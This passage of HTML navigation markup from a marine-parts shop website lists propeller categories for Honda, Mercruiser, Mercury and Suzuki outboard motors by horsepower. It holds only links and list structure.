                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/honda-propellers/honda-10hp/"><span class="text">Honda 10HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/honda-propellers/honda-15hp/"><span class="text">Honda 15HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/honda-propellers/honda-20hp/"><span class="text">Honda 20HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/honda-propellers/honda-25hp/"><span class="text">Honda 25HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/honda-propellers/honda-30hp/"><span class="text">Honda 30HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/honda-propellers/honda-35hp/"><span class="text">Honda 35HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/honda-propellers/honda-40hp/"><span class="text">Honda 40HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/honda-propellers/honda-45hp/"><span class="text">Honda 45HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/honda-propellers/honda-50hp/"><span class="text">Honda 50HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/honda-propellers/honda-60hp/"><span class="text">Honda 60HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/honda-propellers/honda-75hp/"><span class="text">Honda 75HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/honda-propellers/honda-80hp/"><span class="text">Honda 80HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/honda-propellers/honda-90hp/"><span class="text">Honda 90HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/honda-propellers/honda-100hp/"><span class="text">Honda 100HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/honda-propellers/honda-115hp/"><span class="text">Honda 115HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/honda-propellers/honda-130hp/"><span class="text">Honda 130HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/honda-propellers/honda-135hp/"><span class="text">Honda 135HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/honda-propellers/honda-150hp/"><span class="text">Honda 150HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/honda-propellers/honda-200hp/"><span class="text">Honda 200HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/honda-propellers/honda-225hp/"><span class="text">Honda 225HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/honda-propellers/honda-250hp/"><span class="text">Honda 250HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/honda-propellers/honda-350hp/"><span class="text">Honda 350HP</span></a>
                                </li>
                        </ul>
                    </div>
                </li>
                <li class="navPage-subMenu-item-child has-dropdown">
                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-240">
                        <a class="text" href="https://boatersworld.com.au/propellers/mercruiser-propellers/"><span>Mercruiser Propellers</span></a>
                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon home-4"><use xlink:href="#icon-arrow-down-small" /></svg>
                                <svg class="icon home-else"><use xlink:href="#icon-chevron-down" /></svg>
                        </span>
                    </p>
                    <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                        <ul class="navPage-subMenu-list">
                            <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                <p class="navPage-subMenu-action navPages-action navPages-action-lv2">
                                    <span class="navPages-action-moreIcon" aria-hidden="true">
                                        <svg class="icon"><use xlink:href="#icon-long-arrow-left" /></svg>
                                    </span>
                                    <a class="text" href="https://boatersworld.com.au/propellers/mercruiser-propellers/"><span>Mercruiser Propellers</span></a>
                                </p>
                            </li>
                            <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://boatersworld.com.au/propellers/mercruiser-propellers/">
                                    <span class="text">All Mercruiser Propellers</span>
                                </a>
                            </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/mercruiser-propellers/mercruiser-propeller-hardware/"><span class="text">Mercruiser Propeller Hardware</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/mercruiser-propellers/mercruiser-solas-rubex-propellers/"><span class="text">Mercruiser Solas Rubex Propellers</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/mercruiser-propellers/mercruiser-solas-rubex-hubs/"><span class="text">Mercruiser Solas Rubex Hubs</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/mercruiser-propellers/alpha-1/"><span class="text">Alpha 1</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/mercruiser-propellers/alpha-1-gen-2/"><span class="text">Alpha 1 Gen 2</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/mercruiser-propellers/bravo-1/"><span class="text">Bravo 1</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/mercruiser-propellers/bravo-2/"><span class="text">Bravo 2</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/mercruiser-propellers/bravo-3/"><span class="text">Bravo 3</span></a>
                                </li>
                        </ul>
                    </div>
                </li>
                <li class="navPage-subMenu-item-child has-dropdown">
                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-238">
                        <a class="text" href="https://boatersworld.com.au/propellers/mercury-propellers/"><span>Mercury Propellers</span></a>
                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon home-4"><use xlink:href="#icon-arrow-down-small" /></svg>
                                <svg class="icon home-else"><use xlink:href="#icon-chevron-down" /></svg>
                        </span>
                    </p>
                    <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                        <ul class="navPage-subMenu-list">
                            <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                <p class="navPage-subMenu-action navPages-action navPages-action-lv2">
                                    <span class="navPages-action-moreIcon" aria-hidden="true">
                                        <svg class="icon"><use xlink:href="#icon-long-arrow-left" /></svg>
                                    </span>
                                    <a class="text" href="https://boatersworld.com.au/propellers/mercury-propellers/"><span>Mercury Propellers</span></a>
                                </p>
                            </li>
                            <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://boatersworld.com.au/propellers/mercury-propellers/">
                                    <span class="text">All Mercury Propellers</span>
                                </a>
                            </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/mercury-propellers/mercury-propeller-hardware/"><span class="text">Mercury Propeller Hardware</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/mercury-propellers/mercury-solas-rubex-propellers/"><span class="text">Mercury Solas Rubex Propellers</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/mercury-propellers/mercury-solas-rubex-hubs/"><span class="text">Mercury Solas Rubex Hubs</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/mercury-propellers/mercury-2-5hp/"><span class="text">Mercury 2.5HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/mercury-propellers/mercury-3-3hp/"><span class="text">Mercury 3.3HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/mercury-propellers/mercury-3-5hp/"><span class="text">Mercury 3.5HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/mercury-propellers/mercury-4hp/"><span class="text">Mercury 4HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/mercury-propellers/mercury-5hp/"><span class="text">Mercury 5HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/mercury-propellers/mercury-6hp/"><span class="text">Mercury 6HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/mercury-propellers/mercury-8hp/"><span class="text">Mercury 8HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/mercury-propellers/mercury-9-9hp/"><span class="text">Mercury 9.9HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/mercury-propellers/mercury-10hp/"><span class="text">Mercury 10HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/mercury-propellers/mercury-15hp/"><span class="text">Mercury 15HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/mercury-propellers/mercury-18hp/"><span class="text">Mercury 18HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/mercury-propellers/mercury-20hp/"><span class="text">Mercury 20HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/mercury-propellers/mercury-25hp/"><span class="text">Mercury 25HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/mercury-propellers/mercury-30hp/"><span class="text">Mercury 30HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/mercury-propellers/mercury-35hp/"><span class="text">Mercury 35HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/mercury-propellers/mercury-40hp/"><span class="text">Mercury 40HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/mercury-propellers/mercury-45hp/"><span class="text">Mercury 45HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/mercury-propellers/mercury-50hp/"><span class="text">Mercury 50HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/mercury-propellers/mercury-55hp/"><span class="text">Mercury 55HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/mercury-propellers/mercury-60hp/"><span class="text">Mercury 60HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/mercury-propellers/mercury-65hp/"><span class="text">Mercury 65HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/mercury-propellers/mercury-70hp/"><span class="text">Mercury 70HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/mercury-propellers/mercury-75hp/"><span class="text">Mercury 75HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/mercury-propellers/mercury-80hp/"><span class="text">Mercury 80HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/mercury-propellers/mercury-85hp/"><span class="text">Mercury 85HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/mercury-propellers/mercury-90hp/"><span class="text">Mercury 90HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/mercury-propellers/mercury-100hp/"><span class="text">Mercury 100HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/mercury-propellers/mercury-115hp/"><span class="text">Mercury 115HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/mercury-propellers/mercury-125hp/"><span class="text">Mercury 125HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/mercury-propellers/mercury-135hp/"><span class="text">Mercury 135HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/mercury-propellers/mercury-140hp/"><span class="text">Mercury 140HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/mercury-propellers/mercury-150hp/"><span class="text">Mercury 150HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/mercury-propellers/mercury-175hp/"><span class="text">Mercury 175HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/mercury-propellers/mercury-200hp/"><span class="text">Mercury 200HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/mercury-propellers/mercury-220hp/"><span class="text">Mercury 220HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/mercury-propellers/mercury-225hp/"><span class="text">Mercury 225HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/mercury-propellers/mercury-250hp/"><span class="text">Mercury 250HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/mercury-propellers/mercury-275hp/"><span class="text">Mercury 275HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/mercury-propellers/mercury-300hp/"><span class="text">Mercury 300HP</span></a>
                                </li>
                        </ul>
                    </div>
                </li>
                <li class="navPage-subMenu-item-child has-dropdown">
                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-239">
                        <a class="text" href="https://boatersworld.com.au/propellers/suzuki-propellers/"><span>Suzuki Propellers</span></a>
                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon home-4"><use xlink:href="#icon-arrow-down-small" /></svg>
                                <svg class="icon home-else"><use xlink:href="#icon-chevron-down" /></svg>
                        </span>
                    </p>
                    <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                        <ul class="navPage-subMenu-list">
                            <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                <p class="navPage-subMenu-action navPages-action navPages-action-lv2">
                                    <span class="navPages-action-moreIcon" aria-hidden="true">
                                        <svg class="icon"><use xlink:href="#icon-long-arrow-left" /></svg>
                                    </span>
                                    <a class="text" href="https://boatersworld.com.au/propellers/suzuki-propellers/"><span>Suzuki Propellers</span></a>
                                </p>
                            </li>
                            <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://boatersworld.com.au/propellers/suzuki-propellers/">
                                    <span class="text">All Suzuki Propellers</span>
                                </a>
                            </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/suzuki-propellers/suzuki-propeller-hardware/"><span class="text">Suzuki Propeller Hardware</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/suzuki-propellers/suzuki-solas-rubex-hubs/"><span class="text">Suzuki Solas Rubex Hubs</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/suzuki-propellers/suzuki-solas-rubex-propellers/"><span class="text">Suzuki Solas Rubex Propellers</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/suzuki-propellers/suzuki-2-5hp/"><span class="text">Suzuki 2.5HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/suzuki-propellers/suzuki-4hp/"><span class="text">Suzuki 4HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/suzuki-propellers/suzuki-6hp/"><span class="text">Suzuki 6HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/suzuki-propellers/suzuki-8hp/"><span class="text">Suzuki 8HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/suzuki-propellers/suzuki-9-9hp/"><span class="text">Suzuki 9.9HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/suzuki-propellers/suzuki-15hp/"><span class="text">Suzuki 15HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/suzuki-propellers/suzuki-20hp/"><span class="text">Suzuki 20HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/suzuki-propellers/suzuki-25hp/"><span class="text">Suzuki 25HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/suzuki-propellers/suzuki-30hp/"><span class="text">Suzuki 30HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/suzuki-propellers/suzuki-35hp/"><span class="text">Suzuki 35HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/suzuki-propellers/suzuki-40hp/"><span class="text">Suzuki 40HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/suzuki-propellers/suzuki-50hp/"><span class="text">Suzuki 50HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/suzuki-propellers/suzuki-55hp/"><span class="text">Suzuki 55HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/suzuki-propellers/suzuki-60hp/"><span class="text">Suzuki 60HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/suzuki-propellers/suzuki-65hp/"><span class="text">Suzuki 65HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/suzuki-propellers/suzuki-70hp/"><span class="text">Suzuki 70HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/suzuki-propellers/suzuki-75hp/"><span class="text">Suzuki 75HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/suzuki-propellers/suzuki-80hp/"><span class="text">Suzuki 80HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/suzuki-propellers/suzuki-85hp/"><span class="text">Suzuki 85HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
